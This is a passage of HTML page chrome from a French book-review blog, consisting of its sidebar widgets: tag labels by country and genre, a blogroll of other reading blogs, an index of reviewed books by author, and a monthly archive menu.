<a class='blog-pager-newer-link' href='https://aucoeurdeslivres.blogspot.com/2010/02/ecrasons-linfame-mot-de-lediteur-accuse.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aucoeurdeslivres.blogspot.com/2010/02/il-etait-une-fois-un-lion.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aucoeurdeslivres.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aucoeurdeslivres.blogspot.com/feeds/6822658199438796132/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Lecture du moment</h2>
<div class='widget-content'>
<img alt='Lecture du moment' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmCoPWX6AFnYZcJgowb8lIf4BBL7AjVf6EgJg6qJe8ocq4d6WaVDkpt6JRMV0jGkofxxAdNUBdEr7jniUgvnPilGHbpzwQf3fDuKQnEMAHY93hCRiro2cl0ZFNyOIBBMwZWmaq2B1HTWNo/s1600-r/image.jpeg' width='220'/>
<br/>
<span class='caption'>Quoi de neuf sur la guerre ? - Robert Bober</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ma bibliothèque en ligne</h2>
<div class='widget-content'>
<div><a href="http://www.babelio.com/monprofil.php?id_user=7574"><img border="0" alt="Mon profil sur Babelio.com" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX2X-SwMDiS9tcowoQ_kD0SJMZoAG8u7aoCOTgnjYdax-SM6qf3FvXQnQ4EP4bo2GBwmmWuME50tGc1mVdWmS5jHyFOLYNYFyDwQ=s0-d" title="Mon profil sur Babelio.com"></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='//1.bp.blogspot.com/_xpDrMtNBfeE/Sf2wI12e_jI/AAAAAAAAAW8/50G87_hxqrc/S220/logo+blogoclub.jpg' width='118'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Ados'>Ados</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Afrique%20du%20Sud'>Afrique du Sud</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Allemagne'>Allemagne</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/BD'>BD</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Canada'>Canada</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20abc%202008'>Challenge abc 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Fashion%27s%20Klassik%20List'>Challenge Fashion&#39;s Klassik List</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Je%20lis%20aussi%20des%20albums'>Challenge Je lis aussi des albums</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Chroniques'>Chroniques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cin%C3%A9ma'>Cinéma</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Classiques'>Classiques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cor%C3%A9e'>Corée</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/C%C3%B4te%20d%27Ivoire'>Côte d&#39;Ivoire</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/D%C3%A9fi%20de%20la%20Rose%202008'>Défi de la Rose 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Divers'>Divers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Documents'>Documents</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Etats-Unis'>Etats-Unis</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Finlande'>Finlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/France'>France</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Hommage'>Hommage</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Inde'>Inde</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Irlande'>Irlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Islande'>Islande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Isra%C3%ABl'>Israël</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Italie'>Italie</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Japon'>Japon</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Jeunesse'>Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Masse%20critique'>Masse critique</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Norv%C3%A8ge'>Norvège</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/PAL'>PAL</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Partenariat'>Partenariat</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Pay%20it%20forward'>Pay it forward</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Polars'>Polars</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Premi%C3%A8re%20Guerre%20Mondiale'>Première Guerre Mondiale</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Qu%C3%A9bec'>Québec</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/R%C3%A9capitulatif%20mensuel'>Récapitulatif mensuel</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Etrangers'>Romans Etrangers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Fran%C3%A7ais'>Romans Français</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Jeunesse'>Romans Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Royaume-Uni'>Royaume-Uni</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Saga'>Saga</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/SF%2FFantasy'>SF/Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Su%C3%A8de'>Suède</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Suisse'>Suisse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Swap'>Swap</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Tag'>Tag</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14355203301587766694'><img alt='Ma photo' class='profile-img' height='60' src='//3.bp.blogspot.com/_xpDrMtNBfeE/SgUPwWRurCI/AAAAAAAAAXI/yQjDNxOrXco/S220-s80/visuel+google.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
freude
</a>
</dt>
<dd class='profile-textblock'>Une lectrice</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14355203301587766694' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>1001 Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://1001classiques.canalblog.com/'>1001 classiques (Maggie)</a></li>
<li><a href='http://asautsetagambades.hautetfort.com/'>A sauts et à gambades (Dominique)</a></li>
<li><a href='http://www.amandameyre.com/'>Amanda Meyre</a></li>
<li><a href='http://au.fil.de.mes.lectures.over-blog.fr/'>Au fil de mes lectures (La liseuse)</a></li>
<li><a href='http://orichan.canalblog.com/archives/2009/04/07/13288294.html'>Au pays d'Ori (Orichan)</a></li>
<li><a href='http://chez-anjelica.over-blog.com/'>Balade au coeur de mes passions (Anjelica)</a></li>
<li><a href='http://boulimielivresque.unblog.fr/'>Boulimie livresque (Belle de nuit)</a></li>
<li><a href='http://book1.canalblog.com/'>Bouq1etCie (Aileean)</a></li>
<li><a href='http://bribesaelys.blogspot.com/'>Bribes (Aelys)</a></li>
<li><a href='http://leiloona.canalblog.com/'>Bric à Book (Leiloona)</a></li>
<li><a href='http://www.cathulu.com/'>Cathulu</a></li>
<li><a href='http://challengeabc2008.canalblog.com/'>Challenge abc 2008</a></li>
<li><a href='http://www.chaplum.com/'>Chaplum (Manu)</a></li>
<li><a href='http://chatperlipopette.blogspot.com/'>Chatperlipopette (Katell)</a></li>
<li><a href='http://blogclarabel.canalblog.com/'>Chez Clarabel</a></li>
<li><a href='http://gawoulameilleure.canalblog.com/'>Chez Gaëlle la libraire (Gawou)</a></li>
<li><a href='http://lireouimaisquoi.over-blog.com/'>Chroniques de lecture au jour le jour (Yueyin)</a></li>
<li><a href='http://www.cuneipage.com/'>Cunéipage (Cuné)</a></li>
<li><a href='http://dlivresetdchamps.canalblog.com/'>Des livres et des champs (Bellesahi)</a></li>
<li><a href='http://en-lisant-en-voyageant.over-blog.com/'>En lisant, en voyageant (Keisha)</a></li>
<li><a href='http://maijo.canalblog.com/'>From China, with love (Maijo)</a></li>
<li><a href='http://happyfew.hautetfort.com/'>Happy Few (Fashion)</a></li>
<li><a href='http://www.incoldblog.fr/?'>In cold blog</a></li>
<li><a href='http://inwonderland.hautetfort.com/'>In wonderland (Ofelia)</a></li>
<li><a href='http://insatiable-lectrice.over-blog.com/article-33963155-6.html'>Insatiable lectrice (Anne)</a></li>
<li><a href='http://jai-lu.blogspot.com/'>J'ai lu (Grominou)</a></li>
<li><a href='http://www.booki-net.blogspot.com/'>Jules se livre</a></li>
<li><a href='http://lordeschambres.over-blog.com/'>L'or des chambres</a></li>
<li><a href='http://biblioallie.canalblog.com/'>La bibliothèque d'Allie</a></li>
<li><a href='http://bibliothilde.canalblog.com/'>La bibliothèque de Canthilde</a></li>
<li><a href='http://bibliodudolmen.canalblog.com/'>La bibliothèque du dolmen (Joëlle)</a></li>
<li><a href='http://lamerpourhorizon.net/dotclear/index.php?'>La mer pour horizon (Alain)</a></li>
<li><a href='http://yspaddaden.wordpress.com/'>Le blog d'Yspaddaden</a></li>
<li><a href='http://descaillouxpleinleventre.blogspirit.com/'>Le cri du lézard (BlueGrey)</a></li>
<li><a href='http://legoutdeslivres.canalblog.com/'>Le goût des livres (Aifelle)</a></li>
<li><a href='http://legrandnullepart.wordpress.com/'>Le grand nulle part (Restling)</a></li>
<li><a href='http://lemondeselonpickwick.unblog.fr/'>Le monde selon Pickwick</a></li>
<li><a href='http://leterrierdechiffonnette.hautetfort.com/'>Le terrier de Chiffonnette</a></li>
<li><a href='http://lesfanasdelivres.canalblog.com/'>Les fanas de livres (Gambadou)</a></li>
<li><a href='http://lesjardinsdhelene.over-blog.com/'>Les jardins d'Hélène (Laure)</a></li>
<li><a href='http://www.leslecturesdeflorinette.com/'>Les lectures de Florinette</a></li>
<li><a href='http://leslivresdegeorgesandetmoi.wordpress.com/'>Les livres de George Sand et moi (George)</a></li>
<li><a href='http://mabiblio.over-blog.com/'>Les moments lecture de Laconteuse</a></li>
<li><a href='http://les-routes-de-l-imaginaire.blogspirit.com/'>Les routes de l'imaginaire (Cathe)</a></li>
<li><a href='http://fancyflower.canalblog.com/'>Les élucubrations de Fleur</a></li>
<li><a href='http://laloula.wordpress.com/'>Loula, il était une fois...</a></li>
<li><a href='http://laouleslivressontchezeux.wordpress.com/'>Là où les livres sont chez eux (Emeraude)</a></li>
<li><a href='http://milleetunepages.canalblog.com/'>Mille et une pages (Stéphie)</a></li>
<li><a href='http://croqlivres.canalblog.com/'>Miss Alfie, croqueuse de livres</a></li>
<li><a href='http://fibromaman.blogspot.com/'>Moi, Clara et les mots</a></li>
<li><a href='http://moncoinlecture.over-blog.com/'>Mon coin lecture (Karine)</a></li>
<li><a href='http://www.myloubook.com/'>My Lou book (Lou)</a></li>
<li><a href='http://cuistre.canalblog.com/'>NULLE (Erzebeth)</a></li>
<li><a href='http://oceanicus-in-folio.fr/lire/index.php'>Oceanicus in folio (Bladelor)</a></li>
<li><a href='http://serialecteur.canalblog.com/'>Serial lecteur (Michel)</a></li>
<li><a href='http://motsdesoie.canalblog.com/'>Soie dit en passant</a></li>
<li><a href='http://brize.vefblog.net/'>Sur mes brizées (Brize)</a></li>
<li><a href='http://nuagesetvent.over-blog.com/'>The never ending blog (Dominique)</a></li>
<li><a href='http://ya-dla-joie.over-blog.com/'>Y a d'la joie! (Choupynette)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Billets (77)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/aya-de-youpougon-1-marguerite-abouet-et.html'>Abouet Maguerite/Clément Oubrerie - Aya de Yopougon 1</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ah-la-famille.html'>Agus Milena - Mal de pierres</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/miss-alcott-fait-froid-dans-le-dos-mot.html'>Alcott Louisa May - Secrets de famille</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/seul-contre-tous-jeffrey-archer-mot-de.html'>Archer Jeffrey - Seul contre tous</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/comme-un-grand.html'>Arinouchkine Andreï/Elschner Géraldine - Tout seul !</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/accident-de-chasse.html'>Banks Russel - La Réserve</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/my-firts-sony-benny-barbash-mot-de.html'>Barbash Benny - My first Sony</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/llgance-du-hrisson-muriel-barbery-l.html#links'>Barbéry Muriel - L'élégance du hérisson</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/07/un-homme-ordinaire-mot-de-lediteur.html'>Bascomb Neil - La traque d'Eichmann</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.fr/2016/02/la-mort-ne-vient-pas-toujours-de-lennemi.html'>Bourcy Thierry - La côte 512</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/american-rigolos-chroniques-dun-grand.html'>Bryson Bill - American rigolos/Chroniques d'un grand pays</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/dans-la-brume-electrique-james-lee.html'>Burke James Lee - Dans la brume électrique</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/tous-les-livres-naissent-ils-libres-et.html'>Cossé Laurence - Au bon roman</a></li>
<li><a href="//www.blogger.com/http://aucoeurdeslivres.blogspot.com/2007/12/cest-bien-philippe-delerm-alors-en.html#links">Delerm Philippe - C'est bien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/mangez-moi-agns-desarthe-quatrime-de.html#links'>Desarthe Agnès - Mangez-moi</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/pavillon-38-regis-descott-mot-de.html'>Descott Régis - Pavillon 38</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/la-fille-qui-marchait-sur-leau-siddarth.html'>Dhanvant Shanghvi Siddarth - La fille qui marchait sur l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-passion-selon-juette-clara-dupont.html#links'>Dupont-Monod Clara - La passion selon Juette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/face-aux-masses-ilan-duran-cohen-mot-de.html'>Duran Cohen Ilan - Face aux masses</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/crimes-au-bord-de-leau-kerstin-ekman.html'>Ekman Kerstin - Crimes au bord de l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2003/10/une-valse-un-peu-lente.html'>Ellory R.J. - Seul le silence</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/reconciliation-mot-de-lediteur-2006.html'>Ellory R.J. - Vendetta</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/cause-de-la-nuit-james-ellroy-mot-de.html'>Ellroy James - A cause de la nuit</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-mises-en-botes-eugene-bon-un-livre.html#links'>Eugène - Les mises en boîtes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/04/sur-un-air-de-polka.html'>Fasman Jon - La ville insoumise</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/journal-dun-chat-assassin-anne-fine.html#links'>Finne Anne - Le journal d'un chat assassin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/02/les-piliers-de-la-terre-ken-follett-mot.html'>Follett Ken - Les piliers de la terre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/un-monde-sans-fin-ken-follett-mot-de.html'>Follett Ken - Un monde sans fin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/charlie-nest-pas-rentree-nicci-french.html'>French Nicci - Charlie n'est pas rentrée</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/je-ne-crois-pas-que-jirais-en-afrique.html'>Férey Caryl - Zulu</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/lune-captive-dans-un-oeil-mort-pascal.html'>Garnier Pascal - Lune captive dans un oeil mort</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/tu-ne-tromperas-pas-ta-femme-mot-de.html'>Giebel Karine - Les morsures de l'ombre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-solitude-des-nombres-premiers-paolo.html'>Giordano Paolo - La solitude des nombres premiers</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/un-amant-de-fortune-nadine-gordimer-mot.html#links'>Gordimer Nadine - Un amant de fortune</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/la-douce-musique-de-lest-sur-fond.html'>Guenassia Jean-Michel - Le Club des Incorrigibles Optimistes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/pour-le-meilleur-et-pour-lempire-james.html#links'>Hawes James - Pour le meilleur et pour l'empire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/et-si-rachida-se-mettait-aux-polars-mot.html'>Holt Anne - Une erreur judiciaire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/le-phare-pd-james.html#links'>James P.D. - Le phare</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/ils-sont-votre-epouvante-et-vous-etes.html'>Jonquet Thierry - Ils sont votre épouvante et vous êtes leur crainte</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/cherche-et-trouve-lanimal-h-h-mot-de.html'>Kim Jae-Hong - Dans les bois</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/sur-fond-de-chemises-brunes-mot-de.html'>Kutscher Volker - Le poisson mouillé</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/le-gout-du-bonheur-gabrielle-marie.html'>Laberge Marie - Le goût du bonheur : Gabrielle</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/so-cute.html'>Lapidus Jens - Stocholm noir 1 : l'argent facile</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/la-fille-dui-rvait-dun-bidon-dessence.html#links'>Larsson Stieg - La fille qui rêvait d'un bidon d'essence et d'une allumette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/millenium-t1-les-hommes-qui-naimaient.html#links'>Larsson Stieg - Les hommes qui n'aimaient pas les femmes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/11/la-suisse-et-ses-chouettes-referendums.html'>Lewinski Charles - Melnitz</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/il-etait-une-fois-un-lion.html'>Lewis C.S. - Les Chroniques de Narnia T1 : Le neveu du magicien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-princesse-des-glaces-camilla.html'>Läckberg Camilla - La princesse des glaces</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/le-colporteur-et-autres-nouvelles-guy.html'>Maupassant Guy de - Le colporteur et autres nouvelles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-pas-de-panique-je.html#links'>Moberg Wilhem - La saga des émigrants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/10/souvenirs-de-poisson-en-carton-pate-mot.html'>Murail Marie-Aude - Miss Charity</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html'>Murail Marie-Aude - Papa et maman sont dans un bateau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/06/best-love-rosie-nuala-ofaolain-mot-de.html'>O'Faolain Nuala - Best love Rosie</a></li>
<li><a href='http://http//aucoeurdeslivres.blogspot.com/2011/01/deux-femmes-mot-de-lediteur-en-1992.html'>Oksanen Sofi - Purge</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/au-nom-de-la-rose-mot-de-lediteur-le.html'>Olafsdottir Audur Ava - Rosa Candida</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/les-yeux-jaunes-des-crocodiles.html'>Pancol Katherine - Les yeux jaunes des crocodiles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/pissenlits-et-petits-oignons-thomas.html'>Paris Thomas - Pissenlits et petits oignons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ecrasons-linfame-mot-de-lediteur-accuse.html'>Parry Patricia - Petits arrangements avec l'infâme</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/cinq-lecons-sur-le-crime-et-lhysterie.html'>Patricia Parry - Cinq leçons sur le crime et l'hystérie</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/lgorgeur-de-westminter-bridge-anne.html#links'>Perry Anne - L'égorgeur de Westminter Bridge</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-physique-des-catastrophes-marisha.html#links'>Pessl Marisha - La physique des catastrophes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-2-auteur-mconnu-en.html#links'>Powell Anthony - La ronde de la musique du temps</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/la-terre-des-mensonges-anne-b.html'>Radge Anne B - La terre des mensonges</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/robert-niklas-radstrom.html#links'>Radstrom Niklas - Robert</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/ce-bon-vieux-wexford-mot-de-lediteur-en.html'>Rendell Ruth - Ni chair ni sang</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/ou-il-est-quand-meme-beaucoup-question.html'>Richmond Michelle - L'année brouillard</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/contes-barbares-craig-russel-quatrime.html#links'>Russel Craig - Contes barbares</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/rituels-sanglants-craig-russel-mot-de.html#links'>Russel Craig - Rituels sanglants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/le-cercle-litteraire-des-amateurs.html'>Shaffer Mary Ann - le cercle littéraire des amateurs d'épluchures de patates</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Sjöwall M.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/parfois-on-se-demande-ce-que-font-les.html'>Stevens Shane - Au-delà du mal</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/pieds-nus-en-smoking-frederique.html'>Traverso Frédérique - Pieds nus, en smoking</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/02/comment-parler-un-veuf-mot-de-lediteur.html'>Tropper Jonathan - Perte et fracas</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/journal-intime-dun-marchand-de-canons.html'>Vasset Philippe - Journal intime d'un marchand de canons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Wahlöö P.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/uglies-scott-westerfeld-mot-de-lediteur.html'>Westerfeld Scott - Uglies</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/pas-de-tete-de-cheval-dans-le-lit-mais.html'>Winslow Don - L'hiver de Frankie Machine</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/le-songe-dune-nuit-doctobre-roger.html'>Zelazny Roger - Le songe d'une nuit d'octobre</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives du blog</option>
<option value='https://aucoeurdeslivres.blogspot.com/2016/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/01/'>janvier (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/12/'>décembre (3)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/07/'>juillet (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/05/'>mai (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/03/'>mars (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/02/'>février (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/10/'>octobre (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/09/'>septembre (3)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/08/'>août (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/07/'>juillet (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/05/'>mai (9)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/04/'>avril (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/03/'>mars (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/02/'>février (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2008/01/'>janvier (14)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/12/'>décembre (23)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/04/'>avril (1)</option>
